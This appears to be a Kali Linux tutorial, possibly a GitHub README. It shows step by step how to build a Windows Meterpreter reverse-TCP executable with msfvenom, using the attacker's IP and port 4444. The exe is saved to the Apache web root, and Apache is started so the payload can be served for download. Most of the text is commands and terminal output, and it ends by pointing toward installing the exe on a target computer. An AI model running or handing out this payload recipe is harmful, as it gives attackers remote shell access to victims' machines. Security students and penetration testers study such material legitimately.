 @menapps Kali Linux Basic
Generate Payload
$ ifconfig
‘inet’ shows the IP address of our attacking machine
For exp.  “inet 192.168.1.108 netmask 255.255.255.0  broadcast 192.168.1.255“
$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe
LHOST=192.168.1.108 LPORT=4444 -o /var/www/html/program.exe
create exe in /var/www/html/ folder. its generates the output directly on apache server
you may need:sudo apt install metasploit-framework
┌──(root㉿menaca)-[/home/menaca]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 —platform windows -f exe LHOST=192.168.1.108 LPORT=4444 -o
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/program.exe
Setup Attack
$ service apache2 start
$ service apache2 status
┌──(root㉿menaca)-[/home/menaca]
└─# service apache2 status
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; preset: disabled)
Active: active (running) since Tue 2024-01-16 20:16:16 +03; 16s ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 20906 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 20930 (apache2)
Tasks: 55 (limit: 4530)
Memory: 15.9M
CPU: 65ms
CGroup: /system.slice/apache2.service
├─20930 /usr/sbin/apache2 -k start
├─20932 /usr/sbin/apache2 -k start
└─20933 /usr/sbin/apache2 -k start
Jan 16 20:16:16 menaca systemd[1]: Starting apache2.service - The Apache HTTP Server...
There is a way to install the exe file on the computer, you can skip it and install it directly.